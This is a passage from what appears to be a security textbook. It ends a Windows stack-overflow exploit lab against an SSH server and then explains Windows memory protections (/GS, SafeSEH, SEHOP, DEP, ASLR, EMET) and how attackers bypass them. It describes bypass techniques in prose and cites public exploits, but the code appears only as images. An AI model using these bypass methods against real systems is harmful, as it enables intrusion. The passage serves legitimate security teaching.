
Press F9 to let the execution continue. A calculator should appear on the screen, as shown next, thus demonstrating shellcode execution in our working exploit! We have demonstrated the basic Windows exploit development process on a real-world exploit.

In this lab, we took a vulnerable Windows application and wrote a working exploit to compromise the target system. The goal was to improve your familiarity with Immunity Debugger and the Mona plug-in from the Corelan Team, as well as try out basic techniques commonly used by exploit developers to successfully compromise an application. By identifying modules that were not participating in various exploit-mitigation controls, such as ASLR, we were able to use them to have a reliable exploit. Coming up, we will take a closer look at various memory protections and bypass techniques.
When programs crash, the operating system provides a mechanism, called Structured Exception Handling (SEH), to try to recover operations. This is often implemented in the source code with try/catch or try/exception blocks:

Windows keeps track of the SEH records by using a special structure:

The EXCEPTION_REGISTRATION structure is 8 bytes in size and contains two members:
• prev Pointer to the next SEH record
• handler Pointer to the actual handler code
These records (exception frames) are stored on the stack at runtime and form a chain. The beginning of the chain is always placed in the first member of the Thread Information Block (TIB), which is stored on x86 machines in the FS:[0] register. As shown in Figure 12-1, the end of the chain is always the system default exception handler, and the prev pointer of that EXCEPTION_REGISTRATION record is always 0xFFFFFFFF.

Figure 12-1 Structured Exception Handling (SEH)
When an exception is triggered, the operating system (ntdll.dll) places the following C++ function on the stack and calls it:

Prior to Windows XP SP1, the attacker could just overwrite one of the exception handlers on the stack and redirect control into the attacker’s code (on the stack). However, in Windows XP SP1, things were changed:
• Registers are zeroed out, just prior to calling exception handlers.
• Calls to exception handlers, located on the stack, are blocked.
Later, in Visual C++ 2003, the SafeSEH protections were put in place.
The techniques shown in this chapter should get you up and running with the basics of Windows exploitation via stack overflows. In the next chapter, we will look at techniques to get around various exploit mitigation controls such as Data Execution Prevention (DEP) and Structured Exception Handling Overflow Protection (SEHOP). The same vulnerable SSH server will be used to demonstrate how return-oriented programming (ROP) can be used to disable DEP and evade ASLR by looking for modules not participating in the /REBASE control.
1. sk (2004, Jung 22). “History and Advances in Windows Shell-code.” Retrieved from: phrack.org/issues/62/7.html.
2. Pietrek, Matt (1997, January). “A Crash Course on the Depths of Win32 Structured Exception Handling.” Retrieved from MSDN: www.microsoft.com/msj/0197/exception/exception.aspx.
Microsoft Debugging Tools for Windows www.microsoft.com/whdc/devtools/debugging/default.mspx.
Corelan Team www.corelan.be.
“ProSSHD v1.2 20090726 Buffer Overflow Exploit” and a link to a vulnerable application (original exploit by S2 Crew) www.exploit-db.com/exploits/11618/.
“ProSSHD 1.2 remote post-auth exploit (w/ASLR and DEP bypass)” and a link to a vulnerable application with ROP (Alexey Sintsov) www.exploit-db.com/exploits/12495/.
“ProSSHD Version 1.2 Download” and a link to a free trial www.labtam-inc.com/articles/prosshd-1-2.html.
“mona.py – the manual” (corelanc0d3r) www.corelan.be/index.php/2011/07/14/mona-py-the-manual/.
A complete discussion of Windows memory protections is beyond the scope of this book. We will cover only the highlights to give you a foundation for gray hat hacking. For comprehensive coverage of Windows memory protections, check out the articles in the “For Further Reading” section at the end of this chapter. For the sake of space in this chapter, we will just cover the highlights. Throughout the rest of this chapter, we stand on the shoulders of researchers such as David Litchfield, Matt Miller, and many others.
In this chapter, we cover the following topics:
• Understanding Windows memory protections
• Bypassing Windows memory protections
As could be expected, over time, attackers learned how to take advantage of the lack of memory protections in previous versions of Windows. In response, around XP SP2 and Server 2003, Microsoft started to add memory protections, which were quite effective for some time. Then, as could also be expected, the attackers eventually learned ways around them. This is the continuous evolution of exploitation techniques and protections to thwart the success of those techniques.
The /GS compiler option is the Microsoft implementation of a stack canary concept, whereby a randomly generated secret value, generated once per process invocation, is placed on the stack above the saved EBP and saved RETN address. Then, upon return of the function, the stack canary value is checked to see if it has been changed. This feature was introduced in Visual C++ 2003 and was initially turned off by default.
The new function prolog looks like this:


The new function epilog looks like this:

So, as you can see, the security cookie is XOR’ed with EBP and placed on the stack, just above the saved EBP, also known as the saved frame pointer (SFP). Later, when the function returns, the security cookie is retrieved and XOR’ed with EBP and then tested to see if it still matches the system value. This seems straightforward, but as we will show later, it is not always sufficient.
In Visual C++ 2005, Microsoft had the /GS protection turned on by default and added other features, such as moving the buffers to higher addresses in the stack frame, and moving the buffers below other sensitive variables and pointers so that a buffer overflow would have less local damage.
It is important to know that the /GS feature is not always applied. For optimization reasons, there are some situations where the compiler option is not applied. This depends greatly on the version of Visual Studio being used to compile the code. Here are some examples where a canary may not be used:
• Functions that don’t contain a buffer
• Optimizations not enabled
• Functions marked with the naked keyword (C++)
• Functions containing inline assembly on the first line
• Functions defined to have a variable argument list
• Buffers less than 4 bytes in size
In Visual C++ 2005 SP1, an additional feature was added to make the /GS heuristics more strict, so that more functions would be protected. This addition was prompted by a number of security vulnerabilities discovered on /GS-compiled code. To invoke this new feature, you include the following line of code:
#pragma strict_gs_check(on)
Later, in Visual Studio 2008, a copy of the function arguments is moved to the top of the stack frame and retrieved at the return of a function, rendering the original function arguments useless if overwritten. In Visual Studio 2010 and 2013, the /GS protection continues to get more aggressive, protecting more functions by default.
The purpose of the SafeSEH protection is to prevent the overwrite and use of SEH structures stored on the stack. If a program is compiled and linked with the /SafeSEH linker option, the header of that binary will contain a table of all valid exception handlers; this table will be checked when an exception handler is called, to ensure that it is in the list. The check is done as part of the RtlDispatchException routine in ntdll.dll, which performs the following tests:
• Ensure that the exception record is located on the stack of the current thread.
• Ensure that the handler pointer does not point back to the stack.
• Ensure that the handler is registered in the authorized list of handlers.
• Ensure that the handler is in an image of memory that is executable.
So, as you can see, the SafeSEH protection mechanism is quite effective to protect exception handlers, but as you will see in a bit, it is not foolproof.
In Windows Server 2008, another protection mechanism was added, called SEH Overwrite Protection (SEHOP). SEHOP is implemented by the RtlDispatchException routine, which walks the exception handler chain and ensures it can reach the FinalExceptionHandler function in ntdll.dll. If an attacker overwrites an exception handler frame, then the chain will be broken and normally will not continue to the FinalExceptionHandler function. The key word here is “normally”; as was demonstrated by Stéfan Le Berre and Damien Cauquil of Sysdream.com, this can be overcome by creating a fake exception frame that does point to the FinalExceptionHandler function of ntdll.dll. We will demonstrate their technique later in the chapter. SEHOP is not enabled by default on Windows 7 or Windows 8; however, it is enabled by default on Windows Server 2012. It can be turned on through the registry, or by using Microsoft’s Enhanced Mitigation Experience Toolkit (EMET).
In the past, a traditional heap exploit would overwrite the heap chunk headers and attempt to create a fake chunk that would be used during the memory-free routine to write an arbitrary 4 bytes at any memory address. In Windows XP SP2 and beyond, Microsoft implemented a set of heap protections to prevent this type of attack:
• Safe unlinking Before unlinking, the operating system verifies that the forward and backward pointers point to the same chunk.
• Heap metadata cookies One-byte cookies are stored in the heap chunk header and checked prior to unlinking from the free list. Later, in Windows Vista, XOR encryption was added to several key header fields and checked prior to use, to prevent tampering.
Starting primarily with Windows Vista and Server 2008 onward (although there was some support on prior Windows versions), the Low Fragmentation Heap (LFH) was available to service heap allocations. The LFH replaced the prior front-end heap allocator known as the Lookaside List in user land. The Lookaside List had security issues around singly linked pointers and a lack of security cookies. The LFH can service allocation requests meeting a certain criteria, and do it much more efficiently to avoid fragmentation. The first 4 bytes of each chunk header is encoded to help prevent heap overflows, acting as a security cookie.1 Be sure to check out the research done by Chris Valasek on LFH.
Additional heap protections were made available on Windows 8, such as sealed optimization to remove indirection associated with virtual function calls. Virtual Function Table protection was also added, called vtguard. It works by placing an unknown entry into a C++ virtual function table that is validated prior to calling a virtual function. Guard pages are used under certain situations, also aiding in protection. If a guard page is reached during an overflow, an exception is raised. See the presentation by Ken Johnson and Matt Miller listed in the “For Further Reading” section.
Data Execution Prevention (DEP) is meant to prevent the execution of code placed in the heap, stack, or data sections of memory. This has long been a goal of operating systems, but until 2004, the hardware did not include support. In 2004, AMD came out with the NX bit in its CPU. This allowed, for the first time, the hardware to recognize the memory page as executable or not and act accordingly. Soon after, Intel came out with the XD feature, which did the same thing.
Windows has been able to use the NX/XD bit since XP SP2. Applications may be linked with the /NXCOMPAT flag, which will enable hardware DEP. If the application is run on a CPU that does not support the NX/XD bit, Windows will revert to software DEP and will only provide checking when performing exception handling.
Due to compatibility issues, DEP is not always enabled. The system administrator may choose from four possible DEP configurations:
• OptIn The default setting on Windows XP, Vista, and 7 systems. DEP protection is only enabled for applications that have explicitly opted in. DEP may be turned off at runtime by the application or loader.
• OptOut The default setting for Windows Server 2003 and Server 2008. All processes are protected by DEP, except those placed on an exception list. DEP may be turned off at runtime by the application or loader.
• AlwaysOn DEP is always on and cannot be disabled at runtime.
• AlwaysOff DEP is always off and cannot be enabled at any time.
The DEP settings for an application are stored in the Flags bitfield of the KPROCESS structure, in the kernel. There are eight flags in the bitfield, the first four of which are relevant to DEP. In particular, there is a Permanent flag that, when set, means that all DEP settings are final and cannot be changed. On Windows Vista, Windows 7/8, and Windows Server 2008/2012, the Permanent flag is set for all binaries linked with the /NXCOMPAT flag.
The purpose of address space layout randomization (ASLR) is to introduce randomness (entropy) into the memory addressing used by a process. This makes attacking much more difficult because memory addresses keep changing. Microsoft formally introduced ASLR in Windows Vista and subsequent operating systems. Applications and DLLs can opt for using the /DYNAMICBASE linker flag (this is the default behavior). The following is an example of the entropy offered by ASLR in Windows 7 and Windows 8, excluding the Windows 8 option for High Entropy ASLR (HEASLR):

As can be seen in the preceding list, there are limitations with ASLR on Windows. Some of the memory sections have less entropy when randomizing addressing. This may be exploited by brute force. Force ASLR was introduced in Windows 8, with backward compatibility support for Windows 7. Applications have to “opt in” to use the feature. It works by forcing ASLR on modules not compiled with ASLR support. Also, as shown in the previous table, 64-bit applications have a much wider range of virtual address space available, allowing for greater entropy with ASLR. High Entropy ASLR was introduced with Windows 8, as presented by Ken Johnson and Matt Miller at the Black Hat 12 conference in Las Vegas, Nevada. It greatly increases the number of bits in the entropy pool, making predictability more difficult, as well as the use of spraying techniques.2
For quite a while now, Microsoft has offered increased exploit mitigation support with the Enhanced Mitigation Experience Toolkit (EMET). At the time of this writing, EMET 5.0 was the most stable release. Examples of new or improved exploit mitigations include Export Address Table Access Filtering (EAT/EAT+), stack pivot protection, deep hooks, ASLR improvements, SEHOP support, additional ROP protections, and several other controls. Each of these poses additional challenges to attackers. Known (as well as novel) techniques must be used to bypass or disable a control. Administration of EMET has improved from prior versions, allowing for easy selection of applications opted in for participation, as well as granular control over which exploit mitigations to enforce per each application. Many of the EMET controls are available to Windows 7 and Windows 8 natively, but require some level of configuration, often involving interfacing with the registry. EMET provides a much more straightforward approach to administering these controls at a granular level. Other EMET controls are not available natively and require EMET to be installed.
In Microsoft’s Security Intelligence Report, Volume 12, they showed an example where they took an unpatched Windows XP SP3 system and ran against it 184 exploits, of which 181 were successful. They then applied a version of EMET, ran the testing again, and 163 of the exploits were blocked due to EMET.3
As alluded to already, as Microsoft improves the memory protection mechanisms in Windows, the attackers continue to find ways around them. We will start slow and then pick up other bypass methods as we go.
The /GS protection mechanism can be bypassed in several ways, as described in this section.
This is not as crazy as it sounds. As discussed and demonstrated by Skape, the /GS protection mechanism uses several weak entropy sources that may be calculated by an attacker and used to predict (or guess) the cookie value.4 This only works for local system attacks, where the attacker has access to the machine.
When virtual functions are used, each instantiated object receives a pointer to a virtual function table, known as a vptr. Though not targeting the implementation of the /GS control, a common technique to avoid security cookies all together is to target instantiated C++ Class objects that have been deleted prematurely, as with use after free bugs. If we can cause an allocation to occur after the object is deleted, carefully selecting the size to match that of the deleted object, we can reuse that location with our own data. If a reference to this object occurs once we have replaced it, we control the vptr. By using techniques such as corelanc0d3r’s DOM Element Property Spray (DEPS), we can create a fake virtual function table at a known location. When the vptr+offset is dereferenced, it will call our controlled value. Check Chapter 16 for a working DEPS example!
The cookie is placed in the .data section of memory and is writable due to the need to calculate and write it into that location at runtime. If (and this is a big “if”) you have arbitrary write access to memory (through another exploit, for example), you may overwrite that value and then use the new value when overwriting the stack.
It turns out that the /GS protection does not protect the SEH structures placed on the stack. Therefore, if you can write enough data to overwrite an SEH record and trigger an exception prior to the function epilog and cookie check, you may control the flow of the program execution. Of course, Microsoft has implemented SafeSEH to protect the SEH record on the stack, but as you will see, it is vulnerable as well. One thing at a time; let’s look at bypassing /GS using this method of bypassing SafeSEH. Later, when bypassing SEHOP, we will bypass the /GS protection at the same time.
As previously discussed, when an exception is triggered, the operating system places the except_handler function on the stack and calls it, as shown in Figure 13-1.
